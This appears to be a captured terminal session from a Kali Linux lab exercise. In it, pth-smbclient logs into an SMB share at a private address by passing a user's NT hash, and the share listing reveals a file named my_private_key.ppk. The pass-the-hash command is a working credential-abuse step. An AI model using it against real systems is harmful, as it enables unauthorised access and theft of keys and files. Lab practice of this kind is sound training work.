 root@kali:~# pth-smbclient --user=alice1978 --pw-nt-hash -m smb3 \\\\10.10.10.107\\alice 0B186E661BBDBDCF6047784DE8B9FD8B
Try "help" to get a list of possible commands.
smb: \> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
more           mput           newer          notify         open
posix          posix_encrypt  posix_open     posix_mkdir    posix_rmdir
posix_unlink   posix_whoami   print          prompt         put
pwd            q              queue          quit           readlink
rd             recurse        reget          rename         reput
rm             rmdir          showacls       setea          setmode
scopy          stat           symlink        tar            tarmode
timeout        translate      unlock         volume         vuid
wdel           logon          listconnect    showconnect    tcon
tdis           tid            utimes         logoff         ..
!
smb: \> ls
  .                                   D        0  Tue Jul 31 04:54:20 2018
  ..                                  D        0  Wed Aug  1 05:16:50 2018
  my_private_key.ppk                  A     1460  Tue Jul 17 03:38:51 2018
                433262 blocks of size 1024. 411540 blocks available
smb: \>